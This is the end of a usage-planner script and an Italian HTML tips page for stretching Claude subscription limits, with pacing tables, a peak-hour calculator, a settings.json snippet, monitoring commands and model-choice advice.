        const maxB = computeMaxBlock(ccRecords);
        hint.textContent = maxB > 0 ? `max storico: ${fmtK(maxB)} tok` : '';
    }

    const statColor = pct => pct == null ? '' :
        pct < 40 ? 'color:var(--green-bright)' :
        pct < 70 ? 'color:var(--orange)' : 'color:var(--red-bright)';

    document.getElementById('ccStats').innerHTML = `
        <div class="ctrl-stat ${pctBlock != null ? (pctBlock < 40 ? 'hi-green' : pctBlock < 70 ? 'hi-orange' : 'hi-red') : ''}">
            <div class="ctrl-stat-val">${pctBlock != null ? pctBlock + '%' : fmtK(block.tok)}</div>
            <div class="ctrl-stat-lbl">sessione 5h${pctBlock != null ? ' (' + fmtK(block.tok) + ')' : ' tok'}</div>
        </div>
        <div class="ctrl-stat">
            <div class="ctrl-stat-val">${fmtK(today.tok)}</div>
            <div class="ctrl-stat-lbl">oggi tok</div>
        </div>
        <div class="ctrl-stat">
            <div class="ctrl-stat-val">${fmtK(week.tok)}</div>
            <div class="ctrl-stat-lbl">settimana tok</div>
        </div>
        <div class="ctrl-stat">
            <div class="ctrl-stat-val" style="color:var(--green-bright)">$${(week.cost).toFixed(3)}</div>
            <div class="ctrl-stat-lbl">costo settimana</div>
        </div>
        <div class="ctrl-stat">
            <div class="ctrl-stat-val" style="color:var(--muted)">${blockRecs.length}</div>
            <div class="ctrl-stat-lbl">msg sessione</div>
        </div>
    `;

    // model breakdown for this block
    const models = {};
    blockRecs.forEach(r => {
        const m = r.model.includes('opus') ? 'Opus' :
                  r.model.includes('haiku') ? 'Haiku' :
                  r.model.includes('sonnet') ? 'Sonnet' : r.model || '?';
        if (!models[m]) models[m] = 0;
        models[m] += r.input + r.output + r.cacheCreate;
    });
    const modelStr = Object.entries(models)
        .sort((a,b) => b[1]-a[1])
        .map(([m, tok]) => `${m}: ${fmtK(tok)}`)
        .join(' · ');
    document.getElementById('ccModels').textContent = modelStr ? 'Sessione per modello: ' + modelStr : '';
}

function saveCCBudget() {
    const v = document.getElementById('ccBudgetInput').value;
    v ? localStorage.setItem('cpCCBudget', v) : localStorage.removeItem('cpCCBudget');
}

// ---- THEME ----
function applyTheme(theme) {
    document.documentElement.setAttribute('data-theme', theme);
    document.getElementById('themeBtn').textContent = theme === 'light' ? '☾' : '☀';
    localStorage.setItem('cpTheme', theme);
}
function toggleTheme() {
    const current = document.documentElement.getAttribute('data-theme') || 'dark';
    applyTheme(current === 'dark' ? 'light' : 'dark');
}

// ---- INIT ----
applyTheme(localStorage.getItem('cpTheme') || 'dark');
loadState();
buildGuide(null, null);
buildCalendar();
updateWeekly();
updatePlanReport();
// restore cc budget
const savedBudget = localStorage.getItem('cpCCBudget');
if (savedBudget) document.getElementById('ccBudgetInput').value = savedBudget;
tick();
setInterval(tick, 1000);
setInterval(buildCalendar, 60000);
</script>
</body>
</html>
</file>

<file: claude-usage/claude-tips.html>
<!DOCTYPE html>
<html lang="it">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Claude Tips & Reference</title>
<style>
:root {
    --bg:           #0d1117;
    --surface:      #161b22;
    --surface2:     #1c2128;
    --border:       #30363d;
    --green:        #2ea043;
    --green-bright: #3fb950;
    --orange:       #d29922;
    --red:          #da3633;
    --red-bright:   #f85149;
    --purple:       #a855f7;
    --blue:         #1f6feb;
    --text:         #e6edf3;
    --muted:        #8b949e;
}

[data-theme="light"] {
    --bg:           #ffffff;
    --surface:      #f6f8fa;
    --surface2:     #eaeef2;
    --border:       #d0d7de;
    --green:        #1a7f37;
    --green-bright: #2da44e;
    --orange:       #9a6700;
    --red:          #cf222e;
    --red-bright:   #a40e26;
    --purple:       #8250df;
    --blue:         #0969da;
    --text:         #1f2328;
    --muted:        #656d76;
}

* { margin: 0; padding: 0; box-sizing: border-box; }

body {
    background: var(--bg);
    color: var(--text);
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', system-ui, sans-serif;
    min-height: 100vh;
    padding: 24px;
    max-width: 1300px;
    margin: 0 auto;
}

.header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 24px;
    padding-bottom: 18px;
    border-bottom: 1px solid var(--border);
}
.header-title { font-size: 1.25rem; font-weight: 700; }
.header-title span { color: var(--purple); }
.header-sub { font-size: 0.75rem; color: var(--muted); margin-top: 4px; }

.card {
    background: var(--surface);
    border: 1px solid var(--border);
    border-radius: 10px;
    padding: 16px 18px;
}
.card + .card { margin-top: 16px; }
.card-title {
    font-size: 0.68rem;
    text-transform: uppercase;
    letter-spacing: .07em;
    color: var(--muted);
    font-weight: 600;
    margin-bottom: 14px;
}

.tips { list-style: none; }
.tips li {
    display: flex;
    gap: 9px;
    padding: 7px 0;
    font-size: 0.76rem;
    color: var(--muted);
    border-bottom: 1px solid var(--border);
    line-height: 1.45;
    align-items: flex-start;
}
.tips li:last-child { border-bottom: none; }
.tips code { font-family: monospace; background: var(--surface2); color: var(--blue); padding: 1px 5px; border-radius: 4px; font-size: 0.75rem; }
.tag {
    flex-shrink: 0;
    font-size: 0.57rem;
    font-weight: 700;
    background: var(--border);
    color: var(--muted);
    padding: 2px 5px;
    border-radius: 4px;
    letter-spacing: .04em;
    margin-top: 1px;
}

.bottom-row {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    gap: 18px;
    margin-top: 18px;
}
@media (max-width: 900px) { .bottom-row { grid-template-columns: 1fr; } }
@media (max-width: 1100px) and (min-width: 900px) { .bottom-row { grid-template-columns: 1fr 1fr; } }

.code-block {
    background: var(--bg);
    border: 1px solid var(--border);
    border-radius: 8px;
    padding: 12px 14px;
    font-family: 'SF Mono', 'Fira Code', 'Consolas', monospace;
    font-size: 0.75rem;
    line-height: 1.7;
    color: #79c0ff;
    white-space: pre;
    overflow-x: auto;
    margin-bottom: 10px;
}
.code-block .key { color: #79c0ff; }
.code-block .str { color: #a5d6ff; }
.code-block .num { color: #ffa657; }
.copy-btn {
    display: block;
    width: 100%;
    background: var(--surface2);
    border: 1px solid var(--border);
    color: var(--muted);
    padding: 6px;
    border-radius: 6px;
    cursor: pointer;
    font-size: 0.74rem;
    font-weight: 600;
    transition: color .15s, border-color .15s;
}
.copy-btn:hover { color: var(--text); border-color: var(--muted); }
.copy-btn.copied { color: var(--green-bright); border-color: var(--green); }

.hybrid-table { border-collapse: collapse; width: 100%; font-size: 0.76rem; }
.hybrid-table td { padding: 7px 8px; border-bottom: 1px solid var(--border); vertical-align: top; line-height: 1.4; }
.hybrid-table tr:last-child td { border-bottom: none; }
.hybrid-table td:first-child { color: var(--muted); width: 42%; }
.hybrid-tool { font-weight: 600; display: block; }
.hybrid-note { font-size: 0.68rem; color: var(--muted); }

.plan-cards { display: flex; flex-direction: column; gap: 10px; }
.plan-card {
    background: var(--bg);
    border: 1px solid var(--border);
    border-radius: 8px;
    padding: 11px 13px;
}
.plan-card.plan-pro { border-left: 3px solid var(--orange); }
.plan-card.plan-max { border-left: 3px solid var(--green); }
.plan-card.plan-web { border-left: 3px solid var(--muted); }
.plan-name  { font-size: 0.8rem; font-weight: 700; margin-bottom: 5px; }
.plan-items { list-style: none; font-size: 0.73rem; color: var(--muted); line-height: 1.7; }
.plan-items li::before { content: '· '; }

.btn {
    background: var(--surface2);
    color: var(--muted);
    border: 1px solid var(--border);
    padding: 6px 11px;
    border-radius: 7px;
    cursor: pointer;
    font-size: 0.82rem;
    font-weight: 600;
    white-space: nowrap;
    text-decoration: none;
    display: inline-block;
}
.btn:hover { color: var(--text); border-color: var(--muted); }
</style>
</head>
<body>

<div class="header">
    <div>
        <div class="header-title">Claude <span>Tips & Reference</span></div>
        <div class="header-sub">Strategie, configurazione CLI, workflow ibrido e bottom line per piano</div>
    </div>
    <div style="display:flex;align-items:center;gap:12px">
        <button class="btn" id="themeBtn" onclick="toggleTheme()" style="font-size:.8rem;padding:5px 10px" title="Cambia tema">☀</button>
        <a class="btn" href="claude-planner.html">Planner</a>
    </div>
</div>

<!-- CALIBRAZIONE SESSIONE: spostata in claude-planner.html (guide table) -->

<!-- QUICK TIPS (placeholder card rimosso, sezione calibrazione ora nel planner) -->
<div class="card" style="display:none">
    <!-- Tabelle riferimento -->
    <div style="display:grid;grid-template-columns:1fr 1fr;gap:16px;margin-bottom:14px">
        <div>
            <div style="font-size:0.68rem;font-weight:700;color:var(--green-bright);text-transform:uppercase;letter-spacing:.06em;margin-bottom:8px">Off-peak (20:00-14:00)</div>
            <table class="hybrid-table" id="tblOffpeak">
                <tr><td style="color:var(--muted);font-size:0.72rem">5h rimaste</td><td style="font-size:0.76rem" id="op5">0-5%</td></tr>
                <tr><td style="color:var(--muted);font-size:0.72rem">4h rimaste</td><td style="font-size:0.76rem" id="op4">~20%</td></tr>
                <tr><td style="color:var(--muted);font-size:0.72rem">3h rimaste</td><td style="font-size:0.76rem" id="op3">~40%</td></tr>
                <tr><td style="color:var(--muted);font-size:0.72rem">2h rimaste</td><td style="font-size:0.76rem" id="op2">~60%</td></tr>
                <tr><td style="color:var(--muted);font-size:0.72rem">1h rimasta</td><td style="font-size:0.76rem" id="op1">~80%</td></tr>
                <tr><td style="color:var(--muted);font-size:0.72rem">30min rimasti</td><td style="font-size:0.76rem" id="op0">~90%</td></tr>
            </table>
            <div style="font-size:0.68rem;color:var(--muted);margin-top:8px;line-height:1.5">Ritmo lineare. Obiettivo: arrivare al 100% a fine sessione.</div>
        </div>
        <div>
            <div style="font-size:0.68rem;font-weight:700;color:var(--red-bright);text-transform:uppercase;letter-spacing:.06em;margin-bottom:8px">Peak (14:00-20:00 Lun-Ven)</div>
            <table class="hybrid-table" id="tblPeak">
                <tr><td style="color:var(--muted);font-size:0.72rem">5h rimaste</td><td style="font-size:0.76rem" id="pk5">0-5%</td></tr>
                <tr><td style="color:var(--muted);font-size:0.72rem">4h rimaste</td><td style="font-size:0.76rem" id="pk4">~10%</td></tr>
                <tr><td style="color:var(--muted);font-size:0.72rem">3h rimaste</td><td style="font-size:0.76rem" id="pk3">~20%</td></tr>
                <tr><td style="color:var(--muted);font-size:0.72rem">2h rimaste</td><td style="font-size:0.76rem" id="pk2">~35%</td></tr>
                <tr><td style="color:var(--muted);font-size:0.72rem">1h rimasta</td><td style="font-size:0.76rem" id="pk1">~55%</td></tr>
                <tr><td style="color:var(--muted);font-size:0.72rem">30min rimasti</td><td style="font-size:0.76rem" id="pk0">~70%</td></tr>
            </table>
            <div style="font-size:0.68rem;color:var(--muted);margin-top:8px;line-height:1.5">Moltiplicatore attivo. Tieni % bassa, carica dopo le 20:00.</div>
        </div>
    </div>

    <!-- Calcolatore "Conviene adesso?" -->
    <div style="padding-top:14px;border-top:1px solid var(--border)">
        <div style="font-size:0.68rem;font-weight:700;color:var(--muted);text-transform:uppercase;letter-spacing:.07em;margin-bottom:10px">Conviene adesso?</div>
        <div style="display:flex;align-items:center;gap:10px;flex-wrap:wrap;margin-bottom:10px">
            <div style="display:flex;align-items:center;gap:6px">
                <label style="font-size:0.72rem;color:var(--muted)">Ora</label>
                <input id="calcTime" type="time" style="background:var(--surface2);border:1px solid var(--border);color:var(--text);padding:4px 7px;border-radius:6px;font-size:0.76rem;width:88px" oninput="calcSession()">
            </div>
            <div style="display:flex;align-items:center;gap:6px">
                <label style="font-size:0.72rem;color:var(--muted)">Giorno</label>
                <select id="calcDay" style="background:var(--surface2);border:1px solid var(--border);color:var(--text);padding:4px 7px;border-radius:6px;font-size:0.76rem" onchange="calcSession()">
                    <option value="1">Lun</option>
                    <option value="2">Mar</option>
                    <option value="3">Mer</option>
                    <option value="4">Gio</option>
                    <option value="5">Ven</option>
                    <option value="6">Sab</option>
                    <option value="0">Dom</option>
                </select>
            </div>
            <div style="display:flex;align-items:center;gap:6px">
                <label style="font-size:0.72rem;color:var(--muted)">Ore rimaste</label>
                <input id="calcHours" type="number" min="0" max="5" step="0.5" value="3" style="background:var(--surface2);border:1px solid var(--border);color:var(--text);padding:4px 7px;border-radius:6px;font-size:0.76rem;width:64px" oninput="calcSession()">
            </div>
            <div style="display:flex;align-items:center;gap:6px">
                <label style="font-size:0.72rem;color:var(--muted)">% attuale</label>
                <input id="calcPct" type="number" min="0" max="100" value="20" style="background:var(--surface2);border:1px solid var(--border);color:var(--text);padding:4px 7px;border-radius:6px;font-size:0.76rem;width:64px" oninput="calcSession()">
            </div>
            <button class="btn" onclick="calcSetNow()" style="font-size:0.72rem;padding:4px 9px">Ora attuale</button>
        </div>
        <div id="calcResult" style="font-size:0.78rem;line-height:1.7;padding:10px 12px;background:var(--surface2);border-radius:8px;border:1px solid var(--border)">
            Inserisci i valori per il calcolo.
        </div>
    </div>
</div>

<!-- QUICK TIPS -->
<div class="card">
    <div class="card-title">Quick Tips</div>
    <div style="display:grid;grid-template-columns:repeat(auto-fill,minmax(280px,1fr));gap:0">
    <ul class="tips">
        <li><span class="tag">MODELLO</span>Usa Sonnet al posto di Opus: 80% dei task, 5x meno costoso</li>
        <li><span class="tag">TIMING</span>Trick: manda un prompt alle 6:00, lavora dalle 9:00. Reset alle 11:00</li>
        <li><span class="tag">CTX</span>Torna al modello 200K se vedi "1M" o "extended" nel nome</li>
        <li><span class="tag">TASK</span>Una conversazione per task, non lasciare crescere i thread</li>
        <li><span class="tag">PROMPT</span>Scrivi "fix line 42 in auth.ts" non "fix auth" (10x piu' economico)</li>
    </ul>
    <ul class="tips">
        <li><span class="tag">BATCH</span>3 domande in un prompt invece di 3 follow-up separati</li>
        <li><span class="tag">CTX</span>Esegui /compact spesso, CLAUDE.md sotto 60 righe</li>
        <li><span class="tag">FILE</span>Aggiungi .claudeignore per escludere dir irrilevanti</li>
        <li><span class="tag">BUG</span>Sessione gia' consumata all'avvio: apri nuova conversazione</li>
        <li><span class="tag">AUTO</span>Prova le routine di Claude: <code>/cron</code> in Claude Code per task schedulati automatici (reminder, log, cleanup)</li>
    </ul>
    </div>
</div>

<!-- BOTTOM ROW -->
<div class="bottom-row">

    <!-- CLI Config -->
    <div class="card">
        <div class="card-title">CLI Config - risparmio 60-80% in un colpo</div>
        <div class="code-block" id="configBlock"><span class="key">{
  "model"</span><span class="str">: "sonnet"</span>,
  <span class="key">"env"</span>: {
    <span class="key">"MAX_THINKING_TOKENS"</span>:          <span class="str">"10000"</span>,
    <span class="key">"CLAUDE_AUTOCOMPACT_PCT_OVERRIDE"</span>: <span class="str">"50"</span>,
    <span class="key">"CLAUDE_CODE_SUBAGENT_MODEL"</span>:     <span class="str">"haiku"</span>
  }
}</div>
        <button class="copy-btn" id="copyBtn" onclick="copyConfig()">Copia in clipboard</button>
        <ul class="tips" style="margin-top:12px">
            <li><span class="tag">FILE</span>Salva in <code style="font-size:.72rem;color:#79c0ff">~/.claude/settings.json</code></li>
            <li><span class="tag">THINK</span>MAX_THINKING_TOKENS: da 32K default a 10K (~70% risparmio)</li>
            <li><span class="tag">CTX</span>Autocompact al 50% invece di 95%: sessioni piu' sane</li>
            <li><span class="tag">EXTRA</span>.claudeignore + CLAUDE.md sotto 60 righe (90% meno costo avvio)</li>
        </ul>
        <div style="margin-top:12px;padding-top:12px;border-top:1px solid var(--border)">
            <div class="card-title" style="margin-bottom:8px">Monitoring Tools (CLI)</div>
            <ul class="tips">
                <li><span class="tag">NPM</span><code style="font-size:.72rem;color:#79c0ff">npx ccusage@latest</code> - token usage da log locali</li>
                <li><span class="tag">NPM</span><code style="font-size:.72rem;color:#79c0ff">ccburn --compact</code> - grafico burn-up, stima reset</li>
                <li><span class="tag">HOOK</span>Read-once hook: -40-90% token su letture file ridondanti</li>
            </ul>
        </div>
    </div>

    <!-- Hybrid Workflow -->
    <div class="card">
        <div class="card-title">Hybrid Workflow - quando i limiti stringono</div>
        <table class="hybrid-table">
            <tr>
                <td>Pianificazione e architettura</td>
                <td>
                    <span class="hybrid-tool">Claude Opus</span>
                    <span class="hybrid-note">Miglior ragionamento, usalo con parsimonia</span>
                </td>
            </tr>
            <tr>
                <td>Generazione codice</td>
                <td>
                    <span class="hybrid-tool">Codex CLI o Cursor</span>
                    <span class="hybrid-note">Nessun limite sessione, pay-per-token</span>
                </td>
            </tr>
            <tr>
                <td>Parsing documenti e ricerca</td>
                <td>
                    <span class="hybrid-tool">Gemini free o ChatGPT</span>
                    <span class="hybrid-note">Gratis per documenti e research leggero</span>
                </td>
            </tr>
            <tr>
                <td>Senza moltiplicatori nascosti</td>
                <td>
                    <span class="hybrid-tool">API diretta Anthropic</span>
                    <span class="hybrid-note">api.anthropic.com, pricing puro, zero peak multiplier</span>
                </td>
            </tr>
            <tr>
                <td>Alternativa terminale free</td>
                <td>
                    <span class="hybrid-tool">Gemini CLI</span>
                    <span class="hybrid-note">60 req/min, 1.000 req/giorno, contesto 1M. Gratuito</span>
                </td>
            </tr>
            <tr>
                <td>Modello economico per task semplici</td>
                <td>
                    <span class="hybrid-tool">claude-haiku-4-5</span>
                    <span class="hybrid-note">~80% piu' economico, veloce per task ripetitivi</span>
                </td>
            </tr>
        </table>
    </div>

    <!-- Bottom line per piano -->
    <div class="card">
        <div class="card-title">Bottom Line per Piano</div>
        <div class="plan-cards">
            <div class="plan-card plan-pro">
                <div class="plan-name" style="color:var(--orange)">Pro $20/mo</div>
                <ul class="plan-items">
                    <li>Appena distinguibile dal Free in questo momento</li>
                    <li>Solo sezione A (disciplina d'uso), non espandibile</li>
                    <li>CLI config obbligatoria per reggere</li>
                    <li>Sessioni che partono consumate: bug noto, riapri</li>
                    <li>Trick timing sessione: manda un prompt alle 6:00</li>
                </ul>
            </div>
            <div class="plan-card plan-max">
                <div class="plan-name" style="color:var(--green-bright)">Max $100-200/mo</div>
                <ul class="plan-items">
                    <li>settings.json + hook + CLAUDE.md snello = 3-5x piu' utilizzo</li>
                    <li>Peak multiplier attivo comunque</li>
                    <li>Combinato con Codex/Cursor e' il setup piu' efficiente</li>
                    <li>Penalizzante per chi usa i default (la maggioranza)</li>
                </ul>
            </div>
            <div class="plan-card plan-web">
                <div class="plan-name" style="color:var(--muted)">Web e Mobile</div>
                <ul class="plan-items">
                    <li>Nessun accesso alle ottimizzazioni CLI</li>
                    <li>Solo disciplina: orari, prompt specifici, thread corti</li>
                    <li>Evita modelli "1M" o "extended"</li>
                    <li>Pre-processa PDF esternamente prima di caricarli</li>
                </ul>
            </div>
        </div>
    </div>

</div>

<script>
// ── Calcolatore "Conviene adesso?" ──────────────────────────────────────────

function calcSetNow() {
    const now = new Date();
    const hh = String(now.getHours()).padStart(2,'0');
    const mm = String(now.getMinutes()).padStart(2,'0');
    document.getElementById('calcTime').value = hh + ':' + mm;
    document.getElementById('calcDay').value = String(now.getDay());
    calcSession();
}

function calcSession() {
    const timeVal  = document.getElementById('calcTime').value;
    const dayVal   = parseInt(document.getElementById('calcDay').value);
    const hoursRem = parseFloat(document.getElementById('calcHours').value);
    const pctNow   = parseFloat(document.getElementById('calcPct').value);
    const el       = document.getElementById('calcResult');

    if (!timeVal || isNaN(hoursRem) || isNaN(pctNow)) {
        el.innerHTML = 'Inserisci tutti i valori.';
        return;
    }

    const [hh, mm] = timeVal.split(':').map(Number);
    const nowMin   = hh * 60 + mm;          // minuti dall'inizio giornata
    const sessMin  = hoursRem * 60;          // minuti rimasti nella sessione
    const isWeekend = (dayVal === 0 || dayVal === 6);

    // Peak: 14:00-20:00 Lun-Ven
    const peakStart = 14 * 60;  // 840
    const peakEnd   = 20 * 60;  // 1200
    const isPeak    = !isWeekend && nowMin >= peakStart && nowMin < peakEnd;

    // Minuti fino alle 20:00 (fine peak)
    const minsToOffPeak = isPeak ? (peakEnd - nowMin) : 0;

    // Ore di off-peak raggiungibili dentro questa sessione
    const offPeakMinsInSession = isPeak
        ? Math.max(0, sessMin - minsToOffPeak)
        : sessMin;

    // % ideale adesso in base alle ore rimaste
    // Off-peak: lineare 0%@5h -> 100%@0h
    // Peak: dimezzato 0%@5h -> ~70%@0h
    const idealOffpeak = Math.min(100, ((5 - hoursRem) / 5) * 100);
    const idealPeak    = Math.min(100, ((5 - hoursRem) / 5) * 70);
    const idealNow     = isPeak ? idealPeak : idealOffpeak;

    const diff = pctNow - idealNow;
    let paceLabel, paceColor;
    if (Math.abs(diff) <= 8)       { paceLabel = 'in ritmo';        paceColor = 'var(--green-bright)'; }
    else if (diff > 8 && diff <= 20){ paceLabel = 'un po\' avanti'; paceColor = 'var(--orange)'; }
    else if (diff > 20)             { paceLabel = 'troppo avanti';   paceColor = 'var(--red-bright)'; }
    else if (diff < -8 && diff >= -20){ paceLabel = 'un po\' indietro'; paceColor = 'var(--orange)'; }
    else                            { paceLabel = 'troppo indietro'; paceColor = 'var(--red-bright)'; }

    // ── Verdetto principale ──────────────────────────────────────────────────
    let verdict, verdictColor, detail;

    if (!isPeak) {
        // OFF-PEAK
        verdict      = 'Usa liberamente';
        verdictColor = 'var(--green-bright)';
        if (diff > 20) {
            detail = 'Sei molto avanti rispetto al ritmo ideale — rallenta, potresti finire il budget troppo presto.';
        } else if (diff < -20) {
            detail = 'Sei indietro: puoi caricare tranquillamente, sei in off-peak e c\'e\' ancora molto budget.';
        } else {
            detail = 'Ritmo regolare. Continua cosi\'.';
        }
    } else {
        // PEAK
        const offPeakH = (offPeakMinsInSession / 60).toFixed(1);

        if (sessMin <= minsToOffPeak || offPeakMinsInSession < 20) {
            // La sessione scade prima che arrivi l'off-peak (o quasi)
            verdict      = 'Nessun off-peak in questa sessione';
            verdictColor = 'var(--orange)';
            detail = `La sessione scade prima delle 20:00. Non puoi aspettare off-peak — usa con moderazione. % ideale adesso: ~${idealPeak.toFixed(0)}%. Cerca di non superare ~${Math.min(100, idealPeak + 15).toFixed(0)}% totale.`;
        } else if (offPeakMinsInSession >= 60) {
            // Vale molto la pena aspettare
            verdict      = 'Aspetta le 20:00';
            verdictColor = 'var(--red-bright)';
            const maxBeforePeak = Math.max(5, idealPeak - 5);
            detail = `Hai ${offPeakH}h di off-peak dentro questa sessione. Tieni la % sotto ~${maxBeforePeak.toFixed(0)}% adesso e carica i task pesanti dopo le 20:00. Guadagno stimato: +${(offPeakMinsInSession / sessMin * 100).toFixed(0)}% di budget usato a moltiplicatore basso.`;
        } else {
            // 20-60min di off-peak: marginale
            verdict      = 'Poco da guadagnare';
            verdictColor = 'var(--orange)';
            detail = `Hai solo ${offPeakMinsInSession}min di off-peak nella sessione — il guadagno e' limitato. Usa con moderazione (% ideale ~${idealPeak.toFixed(0)}%) oppure aspetta se il task e' rimandabile.`;
        }
    }

    // Highlight riga attiva nelle tabelle
    ['op5','op4','op3','op2','op1','op0','pk5','pk4','pk3','pk2','pk1','pk0'].forEach(id => {
        const el2 = document.getElementById(id);
        if (el2) el2.style.fontWeight = '';
    });
    // Trova riga piu' vicina
    const rowMap = [[5,'5'],[4,'4'],[3,'3'],[2,'2'],[1,'1'],[0.5,'0']];
    let closest = '5';
    for (const [h, key] of rowMap) {
        if (hoursRem <= h + 0.25) closest = key;
    }
    const prefix = isPeak ? 'pk' : 'op';
    const activeEl = document.getElementById(prefix + closest);
    if (activeEl) activeEl.style.fontWeight = '700';

    el.innerHTML = `
        <div style="display:flex;align-items:center;gap:10px;flex-wrap:wrap;margin-bottom:8px">
            <span style="font-weight:700;font-size:0.82rem;color:${isPeak ? 'var(--red-bright)' : 'var(--green-bright)'}">${isPeak ? 'PEAK' : 'OFF-PEAK'}</span>
            <span style="font-size:0.76rem;color:var(--muted)">% ideale adesso: <strong style="color:var(--text)">${idealNow.toFixed(0)}%</strong></span>
            <span style="font-size:0.76rem;color:var(--muted)">sei: <strong style="color:${paceColor}">${paceLabel}</strong></span>
            ${isPeak ? `<span style="font-size:0.76rem;color:var(--muted)">off-peak tra: <strong style="color:var(--text)">${Math.floor(minsToOffPeak/60)}h ${minsToOffPeak%60}min</strong></span>` : ''}
        </div>
        <div style="font-size:0.82rem;font-weight:700;color:${verdictColor};margin-bottom:4px">${verdict}</div>
        <div style="font-size:0.73rem;color:var(--muted);line-height:1.5">${detail}</div>
    `;
}

// Inizializza con ora attuale al caricamento
window.addEventListener('DOMContentLoaded', () => { calcSetNow(); });

// ── Tema ─────────────────────────────────────────────────────────────────────
function applyTheme(theme) {
    document.documentElement.setAttribute('data-theme', theme);
    document.getElementById('themeBtn').textContent = theme === 'light' ? '☾' : '☀';
    localStorage.setItem('cpTheme', theme);
}
function toggleTheme() {
    const current = document.documentElement.getAttribute('data-theme') || 'dark';
    applyTheme(current === 'dark' ? 'light' : 'dark');
}
applyTheme(localStorage.getItem('cpTheme') || 'dark');

function copyConfig() {
    const json = `{
  "model": "sonnet",
  "env": {
    "MAX_THINKING_TOKENS": "10000",
    "CLAUDE_AUTOCOMPACT_PCT_OVERRIDE": "50",
    "CLAUDE_CODE_SUBAGENT_MODEL": "haiku"
  }
}`;
    navigator.clipboard.writeText(json).then(() => {
        const btn = document.getElementById('copyBtn');
        btn.textContent = 'Copiato!';
        btn.classList.add('copied');
        setTimeout(() => {
            btn.textContent = 'Copia in clipboard';
            btn.classList.remove('copied');
        }, 2000);
    });
}
</script>
</body>
</html>
</file>
